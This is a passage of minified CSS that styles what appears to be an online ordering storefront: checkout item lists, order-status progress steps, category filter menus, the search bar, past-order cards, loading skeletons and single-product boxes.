.price{color:#292f31;display:inline-block;font-weight:700;font-size:16px;padding-right:20px;text-align:right;width:20%}.checkout-list.checkout-list--dry>li ul.properties{color:#888;list-style-type:disc;padding-left:20px}.checkout-list.checkout-list--dry>li ul.properties>li{padding-top:10px}.checkout-list.checkout-list--dry>li ul.properties>li .title .name,.checkout-list.checkout-list--dry>li ul.properties>li .products-section__head__description .title--actionable .name,.products-section__head__description .checkout-list.checkout-list--dry>li ul.properties>li .title--actionable .name,.checkout-list.checkout-list--dry>li ul.properties>li .featured-items__head .title--actionable .name,.featured-items__head .checkout-list.checkout-list--dry>li ul.properties>li .title--actionable .name{font-weight:700}.checkout-list.checkout-list--dry>li ul.options>li .title .name,.checkout-list.checkout-list--dry>li ul.options>li .products-section__head__description .title--actionable .name,.products-section__head__description .checkout-list.checkout-list--dry>li ul.options>li .title--actionable .name,.checkout-list.checkout-list--dry>li ul.options>li .featured-items__head .title--actionable .name,.featured-items__head .checkout-list.checkout-list--dry>li ul.options>li .title--actionable .name{font-weight:400}.checkout-list.checkout-list--dry>li ul.options>li:not(:last-child):after{content:", ";margin-right:5px}.checkout-list.checkout-list--dry>li ul.properties>li .title,.checkout-list.checkout-list--dry>li ul.properties>li .products-section__head__description .title--actionable,.products-section__head__description .checkout-list.checkout-list--dry>li ul.properties>li .title--actionable,.checkout-list.checkout-list--dry>li ul.properties>li .featured-items__head .title--actionable,.featured-items__head .checkout-list.checkout-list--dry>li ul.properties>li .title--actionable,.checkout-list.checkout-list--dry>li ul.options,.checkout-list.checkout-list--dry>li ul.options>li{display:inline-block}.checkout-details-items-list .input-amount{padding:0;display:none;width:30px;height:24px}.btn-remove-item.btn-remove-item.btn-remove-item{font-size:32px;top:-4px;left:-4px;color:#bbb}.btn-add-item.btn-add-item.btn-add-item{font-size:32px;top:-4px;left:-4px;color:#50b443}.btn-delete-item.btn-delete-item.btn-delete-item{position:relative;font-size:32px;top:4px;left:-4px}.btn-delete-item.btn-delete-item.btn-delete-item .btn-delete-item-icon{color:#292f31;font-size:18px;left:-23px;top:-4px;font-size:18px;padding:6px}.checkout-list .item{cursor:auto;padding-bottom:0}.checkout-list .item .item__right-side{padding-bottom:20px;border-bottom:1px solid#eee}.checkout-list .item .item__description,.checkout-list .item .item__right-side{width:100%;height:auto}.checkout-list .item .item__price{margin-right:0}.checkout-list .item .item__description .title,.checkout-list .item .item__description .products-section__head__description .title--actionable,.products-section__head__description .checkout-list .item .item__description .title--actionable,.checkout-list .item .item__description .featured-items__head .title--actionable,.featured-items__head .checkout-list .item .item__description .title--actionable{font-size:14px;margin-bottom:5px;color:#000}.checkout-list .item .item__description .description{display:none;font-style:italic;margin-bottom:5px}.checkout-list .item .item__description .material-icons{float:right;font-size:14px}.checkout-list .item .item__price .description{font-size:14px}.checkout-list .item .item__actions button+input{margin:0 5px}.checkout-list .item .item__actions button{position:relative;width:20px;height:20px}.checkout-list .item .item__actions button .material-icons{font-size:20px;font-weight:700;top:0;left:0;position:absolute;right:0}.checkout-status-order{float:left}.checkout-status-order .order-id{font-size:18px;margin-bottom:24px}.checkout-status-order .order-progress{display:grid;grid-template-columns:repeat(3,1fr);grid-auto-flow:column;width:100%}.checkout-status-order .order-progress>div{display:inline-block;position:relative;height:74px}.checkout-status-order .order-progress>div i,.checkout-status-order .order-progress>div svg{display:block;position:relative;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);margin:10px 0;padding:7px 5px}.checkout-status-order .order-progress>div svg,.checkout-status-order .order-progress>div path,.checkout-status-order .order-progress>div g,.checkout-status-order .order-progress>div i{color:#ccc;fill:#ccc;width:36px;height:36px;-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.checkout-status-order .order-progress>div label{display:block;font-weight:400;text-transform:uppercase;text-align:center;color:#ccc}.checkout-status-order .order-progress>div.finished svg,.checkout-status-order .order-progress>div.finished path,.checkout-status-order .order-progress>div.finished g,.checkout-status-order .order-progress>div.finished i{color:#fff;fill:#fff;background:var(--secondary_color)}.checkout-status-order .order-progress>div.finished label{color:#31434a}.checkout-status-order .order-progress>div.finished:before{background-color:var(--secondary_color);width:60%;height:1px}.checkout-status-order .order-progress>div:after,.checkout-status-order .order-progress>div:before{background-color:#bbc0c2;content:"";position:absolute;max-width:60%;width:60%;height:1px;left:-30%;top:40%}.checkout-status-order .order-progress>div:before{z-index:10;width:0;height:1px;-o-transition:width 1.5s ease-out;-moz-transition:width 1.5s ease-out;-ms-transition:width 1.5s ease-out;-webkit-transition:width 1.5s ease-out;transition:width 1.5s ease-out}.checkout-status-order .order-progress .waiting:after,.checkout-status-order .order-progress .waiting:before{opacity:0;width:0;height:0}.checkout-status-order--lite{margin-bottom:40px}.checkout-status-order--lite .order-id{float:left;font-size:18px}.checkout-status-order--lite .order-progress{float:left;width:70%}.checkout-status-order--lite .order-progress>div{float:left;position:relative;overflow-y:hidden;width:100%;height:auto}.checkout-status-order--lite .order-progress>div i,.checkout-status-order--lite .order-progress>div svg{float:left;font-size:20px;font-weight:400;margin:0 10px}.checkout-status-order--lite .order-progress>div svg{width:20px}.checkout-status-order--lite .order-progress>div label{font-size:12px;font-weight:400;margin:0;text-transform:uppercase;position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.checkout-status-order--lite .order-progress>div{opacity:.5;height:0;-webkit-transform:translatey(20px);-moz-transform:translatey(20px);-ms-transform:translatey(20px);-o-transform:translatey(20px);transform:translatey(20px);-o-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-moz-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-ms-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;-webkit-transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease;transition:transform.7s ease-out,opacity 1s ease-out,height.1s ease}.checkout-status-order--lite .order-progress>div.finished{overflow:visible;opacity:1;width:100%;height:100%;-webkit-transform:translatey(0);-moz-transform:translatey(0);-ms-transform:translatey(0);-o-transform:translatey(0);transform:translatey(0)}.checkout-status-order--lite .order-progress>div.rejected{color:#e8073a}.checkout-status-order--lite .order-progress>div.rejected>label{font-weight:600}.checkout-status-order--order-number-only{margin-bottom:0}@media(max-width:425px){.checkout-status-order{margin-bottom:0}.checkout-status-order .order-progress.order-progress>div{font-size:10px}}@media(max-width:920px){.checkout-status-order{margin-bottom:15px}.see-details-checkout-mobile-footer{font-size:12px;margin-left:10px}.checkout-status-order--lite{padding:15px 0}.checkout-status-order--lite .order-id.order-id.order-id{margin-top:4px;font-size:12px}.checkout-status-order--lite .order-progress{font-size:14px;position:relative}}.pulse,.pulse-son>:first-child{width:25px;height:25px;line-height:25px;border-radius:50%;cursor:pointer;position:relative;text-align:center}.pulse:after,.pulse-son>:first-child:after{background-color:#31434a;filter:opacity(.15);border-radius:inherit;content:"";position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;z-index:-1;-webkit-animation:beat-after 2.5s ease.2s infinite;-moz-animation:beat-after 2.5s ease.2s infinite;-o-animation:beat-after 2.5s ease.2s infinite;animation:beat-after 2.5s ease.2s infinite}@keyframes beat-after{0%{opacity:0;transform:scale(1)}5%{opacity:1}50%{transform:scale(2)}85%{opacity:0}95%{transform:scale(1)}}.checkout-status-order .order-progress .next:before{background-color:#31434a;-webkit-animation:pulse-slide 2.5s ease.2s infinite;-moz-animation:pulse-slide 2.5s ease.2s infinite;-o-animation:pulse-slide 2.5s ease.2s infinite;animation:pulse-slide 2.5s ease.2s infinite}@keyframes pulse-slide{0%{left:-30%;width:0;height:1px}50%{left:-30%;width:60%;height:1px}to{left:30%;width:0;height:1px}}.categories-filter{color:#31434a;padding:10px 10px 10px 0}.categories-filter .dropdown-toggle{background-color:rgba(0,0,0,0);border:0;color:#31434a;text-transform:uppercase;padding:10px;width:220px;text-align:left;font-weight:700;line-height:20px;padding-left:0;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.categories-filter .categories-filter__menupromo-all-store{min-width:210px;display:flex;padding:8px 12px;align-items:center;margin:8px 0;border-radius:4px;justify-content:center;color:#2a2a2a;font-size:12px}.categories-filter .categories-filter__menupromo-all-store i{font-size:12px;margin-right:12px;color:var(--secondary_color)}.categories-filter .categories-filter__menupromo-all-store span{color:var(--secondary_color)}.categories-filter .categories-filter__dropdown-menu.dropdown-menu.dropdown-menu.dropdown-menu{padding:0 16px;border:0;display:block;margin-top:0;min-width:auto;overflow:hidden;text-transform:uppercase;text-align:left;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;height:0;-o-transition:height.25s ease-in-out,width.25s ease-in-out;-moz-transition:height.25s ease-in-out,width.25s ease-in-out;-ms-transition:height.25s ease-in-out,width.25s ease-in-out;-webkit-transition:height.25s ease-in-out,width.25s ease-in-out;transition:height.25s ease-in-out,width.25s ease-in-out}.categories-filter .categories-filter__dropdown-menu.dropdown-menu.dropdown-menu.dropdown-menu .categories-filter__item{padding:16px 0;border-bottom:1px solid#f2f2f2;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;cursor:pointer}.categories-filter .categories-filter__dropdown-menu.dropdown-menu.dropdown-menu.dropdown-menu .categories-filter__item .categories-filter__item-name{text-transform:capitalize;justify-self:flex-start;flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.categories-filter .categories-filter__dropdown-menu.dropdown-menu.dropdown-menu.dropdown-menu .categories-filter__item .categories-filter__menupromo-badge{font-weight:700;gap:4px;font-size:14px;display:inline-flex;align-items:center;margin:0 8px}.categories-filter .categories-filter__dropdown-menu.dropdown-menu.dropdown-menu.dropdown-menu .categories-filter__item .categories-filter__menupromo-badge i{font-size:14px}.categories-filter .categories-filter__dropdown-menu.dropdown-menu.dropdown-menu.dropdown-menu .categories-filter__item .categories-filter__item-icon{font-size:18px}@media(max-width:991px){.header-fixed{height:52px}.header-fixed .search-button{box-shadow:-24px 0 14px -3px rgba(255,255,255,.6)}.header-fixed .items-fixed-search{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row wrap;width:100vw;height:72px;background-color:#fff;margin:-5px -10px 0}.header-fixed .items-fixed-search .return-button{margin:0}.header-fixed .items-fixed-search .return-button .icon{margin-top:-6px}.header-fixed .items-fixed-search>.div:not(.items-fixed-search__categories-list-container){border-bottom:1px solid#000}.categories-filter__horizontal-scroll-menu{position:relative;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;height:51px;max-width:calc(100% - 38px);flex-flow:row nowrap;overflow-x:scroll;float:left;margin-top:-5px;padding-right:50px;-ms-overflow-style:none;scrollbar-width:none}.categories-filter__horizontal-scroll-menu::-webkit-scrollbar{display:none}.categories-filter__horizontal-scroll-menu li{max-width:225px;margin-right:15px;position:relative;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center}.categories-filter__horizontal-scroll-menu li.active:after{content:"";display:block;background-color:var(--secondary_color);width:100%;height:2px;position:absolute;bottom:0}.categories-filter__horizontal-scroll-menu li.active .categories-filter__item .categories-filter__item-name{color:var(--secondary_color)}.categories-filter__horizontal-scroll-menu li:first-child{margin-left:6px}.categories-filter__horizontal-scroll-menu li:last-child{margin-right:5px}.categories-filter__horizontal-scroll-menu li .categories-filter__item{position:relative;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.categories-filter__horizontal-scroll-menu li .categories-filter__item:active,.categories-filter__horizontal-scroll-menu li .categories-filter__item:focus,.categories-filter__horizontal-scroll-menu li .categories-filter__item:hover{text-decoration:none}.categories-filter__horizontal-scroll-menu li .categories-filter__item .categories-filter__item-name{color:#777;text-align:center;text-transform:uppercase;font-style:normal;font-weight:700;font-size:12px;line-height:20px}.categories-filter__horizontal-scroll-menu li .categories-filter__item .categories-filter__item-icon{display:none}.items-fixed-search__categories-list-container{display:block;height:calc(100vh - 70px);width:100vw;top:70px;left:0;position:fixed;background-color:#fff;padding:16px 0;transform:translatey(100%);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.items-fixed-search__categories-list-container.active{transform:translatey(0);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.items-fixed-search__categories-list-container>*{padding:0 16px}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-title{color:#777;text-transform:uppercase;font-family:"Lato",Helvetica,sans-serif;font-style:normal;font-weight:600;font-size:12px;line-height:20px}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:column nowrap;overflow-y:auto;padding-bottom:43px;max-height:calc(100% - 50px)}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items .categories-filter__menupromo-all-store{display:flex;padding:8px 12px;align-items:center;margin:8px 0;border-radius:4px;justify-content:center;color:#2a2a2a;font-size:12px;font-weight:600}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items .categories-filter__menupromo-all-store i{font-size:12px;margin-right:12px;color:var(--secondary_color)}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items .categories-filter__menupromo-all-store span{color:var(--secondary_color);font-weight:700}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items .categories-filter__item{padding:16px 0;border-bottom:1px solid#f2f2f2;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;cursor:pointer}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items .categories-filter__item .categories-filter__item-name{text-transform:capitalize;color:#2a2a2a;justify-self:flex-start;flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items .categories-filter__item .categories-filter__menupromo-badge{gap:4px;font-size:14px;display:inline-flex;align-items:center;margin:0 8px;font-weight:700}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items .categories-filter__item .categories-filter__menupromo-badge i{font-size:14px}.items-fixed-search__categories-list-container .items-fixed-search__categories-list-container-items .categories-filter__item .categories-filter__item-icon{margin-left:6px;font-size:18px}}.items-search-bar-header{display:inline-block;vertical-align:middle;width:626px;margin-left:35px}.items-search-bar-header .items-search{border:1px solid#eee}.items-search-bar-home{float:left;margin-top:15px}.items-search-bar-home .categories-filter{padding:0}.items-search-bar-home .categories-filter .title-search-category{font-size:18px;font-weight:700;margin-top:0}.items-search-bar-home .items-search{margin:0 0 0 10px}.items-search-bar{background-color:rgba(0,0,0,0)}.items-search-bar input{outline:none;border:0 solid}.items-search-bar .items-search{float:right;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.items-search .items-search__input{width:100%}@media(max-width:1025px){.items-search-bar-home{padding-left:16px}}@media(max-width:991px){.items-search-bar-home{width:100%}.categories-filter{width:84%}.mobile-header .categories-filter__menupromo-all-store,.mobile-header .categories-filter__menupromo-badge{display:none}.items-search-bar-fixed .search-button{background-color:rgba(0,0,0,0);float:right;padding:3px;margin-right:-1px;position:relative;outline:none;margin-top:6px}.items-search-bar-fixed .return-button{background-color:rgba(0,0,0,0);float:left;margin-left:-6px;padding:8px;width:10%}.items-search-bar-fixed .items-search{border:1px solid#ccc;color:#acb3b6;float:right;margin-right:-5px;padding:10px;width:89%}.with-promo-box-mobile .mobile-header{display:grid;grid-template-columns:auto auto;grid-gap:14px}.with-promo-box-mobile .search-button{top:0}.with-promo-box-mobile .categories-filter{width:100%}.with-promo-box-mobile .box-promo-mobile{text-align:center}.with-promo-box-mobile .box-promo-mobile .box-promo-minimized.box-promo-minimized{display:inline-block;font-size:14px;font-weight:600;margin:17px 0 10px;padding:6px}.without-promo-box-mobile .categories-filter{width:86%}.without-promo-box-mobile .search-button{top:5px}.header-fixed{padding:5px 10px 0}.header-fixed .search-button{background:#fff;float:right;padding:5px;position:relative;outline:none}.header-fixed .return-button{background:#fff;float:left;margin:15px 0 0 5px;padding:5px;width:10%}.header-fixed .items-search{border:1px solid#eee;color:#acb3b6;float:right;margin-top:10px;padding:10px;margin-bottom:10px;width:85%}.header-fixed .items-search-bar-home,.header-fixed .categories-filter{padding:10px;margin:auto}.header-fixed .items-search-bar-home select,.header-fixed .categories-filter select{margin-top:5px}.header-fixed .items-search-bar-home .title-search-category,.header-fixed .categories-filter .title-search-category{font-size:18px;font-weight:700;margin-top:0;margin-left:-5px}.header-fixed .items-search-bar-home .dropdown-toggle,.header-fixed .categories-filter .dropdown-toggle{font-size:14px;font-weight:400;margin-top:5px;margin-left:5px;padding-top:5px;padding-bottom:5px;width:100%}.header-fixed .items-search-bar-home .categories-filter__dropdown-menu,.header-fixed .categories-filter .categories-filter__dropdown-menu{font-size:10px}.header-fixed .items-search-bar-home .dropdown-menu.dropdown-menu.dropdown-menu,.header-fixed .categories-filter .dropdown-menu.dropdown-menu.dropdown-menu{font-size:14px;font-weight:400;margin-left:17px;padding:0}.header-fixed .items-search-bar-home .dropdown-toggle.dropdown-toggle>.js-selected,.header-fixed .categories-filter .dropdown-toggle.dropdown-toggle>.js-selected{max-width:130px}}#ItemsSearchBar{border-bottom:1px solid#e6e6e6;padding-bottom:12px}#ItemsSearchBar.category-page .header-fixed,#ItemsSearchBar.category-page .items-fixed-search,#ItemsSearchBar.category-page .header-fixed .search-button,#ItemsSearchBar.category-page .header-fixed .items-fixed-search .return-button{background-color:var(--secondary_color);box-shadow:none}#ItemsSearchBar.category-page .header-fixed .icon.color-settings-secondary,#ItemsSearchBar.category-page .items-fixed-search .icon.color-settings-secondary,#ItemsSearchBar.category-page .header-fixed .search-button .icon.color-settings-secondary,#ItemsSearchBar.category-page .header-fixed .items-fixed-search .return-button .icon.color-settings-secondary{color:#fff}#ItemsSearchBar.category-page .header-fixed .items-search .icon.color-settings-secondary,#ItemsSearchBar.category-page .items-fixed-search .items-search .icon.color-settings-secondary,#ItemsSearchBar.category-page .header-fixed .search-button .items-search .icon.color-settings-secondary,#ItemsSearchBar.category-page .header-fixed .items-fixed-search .return-button .items-search .icon.color-settings-secondary{color:var(--secondary_color)}#ItemsSearchBar.category-page .categories-filter__horizontal-scroll-menu,#ItemsSearchBar.category-page .items-fixed-search__categories-list-container,#ItemsSearchBar.category-page #CategoriesFilter>*{display:none}#ItemsSearchBar.category-page .back-catalog{display:inline-flex;align-items:center;color:#fff;position:relative;top:10px;cursor:pointer}#ItemsSearchBar.category-page .back-catalog .text{font-weight:700;font-size:17px;padding-left:5px}.items-search{background-color:#fff;float:left;margin:10px;margin-right:15px;padding:10px;position:relative;width:308px;height:46px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center}.items-search.selected{border:1px solid var(--secondary_color)}.items-search input::placeholder{color:#777}.items-search input:-ms-input-placeholder{color:red}.items-search .icon{color:#ccc;cursor:pointer}.items-search .icon.icon-search{cursor:default}.items-search .tt-input,.items-search .tt-hint{border:0;border-color:#fff;padding:1px;outline:none;width:100%}.items-search .tt-menu.tt-menu{margin-top:0;max-height:500px;overflow-x:hidden;overflow-y:auto;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;width:100%;height:auto}.items-search .tt-menu.tt-menu .tt-suggestion{overflow:hidden;text-overflow:ellipsis}.items-search .tt-menu.tt-menu .tt-suggestion:hover{background-color:#f5f5f5;color:#31434a;cursor:pointer}.user-orders{padding-top:15px;opacity:0;overflow-y:hidden;-o-transition:opacity.4s ease-in;-moz-transition:opacity.4s ease-in;-ms-transition:opacity.4s ease-in;-webkit-transition:opacity.4s ease-in;transition:opacity.4s ease-in}.user-orders .head{font-size:24px;margin-bottom:25px}.user-orders .head .toggle{margin-left:4px;min-width:24px;width:24px;height:24px}.user-orders .head .toggle .material-icons{left:0;top:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);width:20px;height:20px}.user-orders .list{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;width:100%}.user-orders .last-order{display:block;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#fff;cursor:pointer;margin:5px;padding:16px;padding-bottom:44px;position:relative;overflow:hidden;width:calc(32% + 4px)}.user-orders .last-order:first-child{margin-left:0}.user-orders .last-order:last-child{margin-right:0}.user-orders .last-order .display-flex{justify-content:space-between;align-items:center;margin-bottom:10px}.user-orders .last-order .display-flex .created{display:block;font-size:12px}.user-orders .last-order .display-flex .value{display:block;font-size:18px;font-weight:700}.user-orders .last-order .display-flex .value small{font-size:12px;font-weight:400}.user-orders .last-order .box-items{padding-top:2px;max-height:70px;min-height:70px;overflow:hidden;-o-transition:max-height.2s ease-in;-moz-transition:max-height.2s ease-in;-ms-transition:max-height.2s ease-in;-webkit-transition:max-height.2s ease-in;transition:max-height.2s ease-in}.user-orders .last-order .box-items .items{font-size:13px}.user-orders .last-order .box-items .items .describe-option,.user-orders .last-order .box-items .items .describe-items-items{font-weight:lighter;color:#767676;padding-left:10px}.user-orders .last-order .more-arrow{position:absolute;bottom:0;left:0;right:0;width:100%;height:50%;text-align:center;border-bottom:10px;background:linear-gradient(180deg,rgba(255,255,255,0),#fff);background:linear-gradient(to bottom,rgba(255,255,255,0)0%,rgba(255,255,255,.9)70%,#fff 100%)}.user-orders .last-order .more-arrow>.material-icons{position:absolute;bottom:15px;left:calc(50% - 12px)}.user-orders .last-order .actions{text-align:right;display:none;border-bottom:10px}.user-orders .last-order .actions .btn-repeat{font-size:14px;font-weight:700;height:auto;letter-spacing:1px;line-height:1;padding:12px;width:100%}.user-orders .last-order .actions .btn-repeat .mdl-spinner{width:20px;height:20px;position:absolute;right:10px;top:10px}.user-orders .last-order .actions .btn-repeat .mdl-spinner .mdl-spinner__layer{border-color:#fff}.user-orders .last-order:last-child{margin-right:0}.user-orders .last-order.in .box-items{max-height:200px;overflow-y:auto}.user-orders .last-order.in .actions{position:absolute;bottom:0;display:block;border-bottom:10px;bottom:0;left:0;position:absolute;right:0}.user-orders .last-order.in .more-arrow{display:none}.user-orders .my-orders-title{color:#31434a;font-size:18px;font-weight:700;margin-bottom:0;margin-top:0;text-transform:uppercase}.user-orders.is-hidden{height:0}.user-orders.has-orders{opacity:1}.user-orders.in .head .toggle .material-icons{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);left:4px;top:3px}@media(min-width:426px){.user-orders .last-order.in ::-webkit-scrollbar{width:8px}.user-orders .last-order.in ::-webkit-scrollbar-thumb{background:#fff;border-radius:10px}.user-orders .last-order.in:hover ::-webkit-scrollbar-thumb{background:#e3e3e3}}@media(max-width:768px){.user-orders .last-order{-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;margin-bottom:0}.user-orders .last-order .display-flex{justify-content:space-evenly;align-items:flex-start;flex-flow:column;margin-bottom:5px}.user-orders .last-order .display-flex .created{order:1}.user-orders .last-order .display-flex .value{order:2}}@media(max-width:1025px){.user-orders .head{padding-left:15px}}@media(max-width:425px){.user-orders .last-order{width:100%;margin-right:0}.user-orders .last-order:not(:first-child){display:none}}@media(min-width:1192px){.user-orders .last-order{width:calc(32% + 7px);min-width:356px}}.modal-usermessage .usermessage-separator{background-color:#979797;margin-left:33px;margin-right:33px;height:1px}.modal-usermessage .btn-usermessage-ok{color:#fff;font-size:16px;padding:10px 40px;border-radius:80px;border:0;outline:none}.items-block,.items-section__body,.items-section__body__content{overflow:visible}.items-block{padding-left:0;padding-right:0;min-height:920px}.items-block .box{margin-bottom:10px}.items-block .box:not(:first-child){margin-top:10px}.items-block .item__actions .btn-add-to-cart .icon-ic_add_24px:before,.items-block .item__actions .btn-add-to-cart .icon-ic_check_48px:before{font-size:17px;font-weight:700;margin-left:-1px;margin-top:2px}.items-block .items-section__head__description{width:100%;height:auto}.items-block img.lazyload:not([src]){visibility:hidden}.items-block .lazyloading-placeholder,.items-block .img-placeholder{height:100px;margin:3%;position:absolute;top:0;right:0;width:100px;-webkit-transition:opacity.6s,visibility.6s;transition:opacity.6s,visibility.6s}.items-block .img-placeholder{background:#ececec}.items-block .lazyloading-placeholder{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.items-block .lazyloading-placeholder:not(:empty):before{display:none}.items-block .lazy-loading-done{opacity:0;visibility:hidden}.items-block .loading-products-section{margin:40px 0}.items-block .loading-products-section .category-title{width:100%;height:90px;padding:40px;background:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.items-block .loading-products-section .category-title .skeleton-line{width:100%;height:10px;max-width:145px;max-height:none;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}.items-block .loading-products-section .list-itens{margin:38px -10px 0;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;overflow:hidden;max-height:386px}@media(max-width:767.98px){.items-block .loading-products-section .list-itens{max-height:580px}}.items-block .loading-products-section .list-itens .card-item{margin:5px;width:calc(32% + 4px);min-width:356px;max-width:394px;height:160px;padding:12px;background:#fff;-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;gap:26px}@media(max-width:767.98px){.items-block .loading-products-section .list-itens .card-item{width:100%;min-width:100%;max-width:100%;margin:0 0 1px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}}@media(min-width:992px){.items-block .loading-products-section .list-itens .card-item:nth-child(3n),.items-block .loading-products-section .list-itens .card-item:last-child{margin-right:0}}.items-block .loading-products-section .list-itens .card-item .left-side{width:calc(100% - 126px)}.items-block .loading-products-section .list-itens .card-item .left-side .skeleton-line{width:100%;height:10px;max-width:none;max-height:none;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;margin:0 0 10px}.items-block .loading-products-section .list-itens .card-item .left-side .skeleton-line:not(:only-child):last-child{margin-bottom:0}.items-block .loading-products-section .list-itens .card-item .left-side .skeleton-line:not(:only-child):last-child{max-width:40%}.items-block .loading-products-section .list-itens .card-item .left-side .skeleton-line:not(:only-child):first-child{max-width:70%}.items-block .loading-products-section .list-itens .card-item .right-side .photo{width:100px;height:100px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.items-block .loading-products-section .list-itens .card-item .right-side .photo:not(:empty):before{display:none}@media(min-width:1192px){.items-block .loading-products-section .list-itens .card-item{width:calc(32% + 7px)}}.single-product-box.single-product-box{width:auto;margin:0 30px 25px 15px;padding:15px}.single-product-box.single-product-box .single-product-box-img-box{padding-right:20px}.single-product-box.single-product-box .single-product-box-img-box .single-item-photo{min-height:220px;width:220px;max-width:none}.single-product-box.single-product-box .single-product-box-img-box .img-responsive{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.single-product-box.single-product-box .single-product-box-info-box{display:flex;flex-direction:column}.single-product-box.single-product-box .single-product-box-info-box .title,.single-product-box.single-product-box .single-product-box-info-box .products-section__head__description .title--actionable,.products-section__head__description .single-product-box.single-product-box .single-product-box-info-box .title--actionable,.single-product-box.single-product-box .single-product-box-info-box .featured-items__head .title--actionable,.featured-items__head .single-product-box.single-product-box .single-product-box-info-box .title--actionable{-webkit-flex-grow:0;-webkit-box-flex:0;-moz-flex-grow:0;-ms-flex-positive:0;flex-grow:0;margin-top:0;margin-bottom:15px;font-weight:700}.single-product-box.single-product-box .single-product-box-info-box .description{-webkit-flex-grow:4;-webkit-box-flex:4;-moz-flex-grow:4;-ms-flex-positive:4;flex-grow:4}.single-product-box.single-product-box .single-product-box-info-box .single-product-box-info-price-box{-webkit-flex-grow:0;-webkit-box-flex:0;-moz-flex-grow:0;-ms-flex-positive:0;flex-grow:0}.single-product-box.single-product-box .single-product-box-info-box .single-product-box-info-price-box>div{position:relative}.single-product-box.single-product-box .single-product-box-info-box .single-product-box-info-price-box .single-product-price{position:absolute;bottom:15px}.single-product-box.single-product-box .single-product-box-info-box .single-product-box-info-price-box .single-product-price .from-price 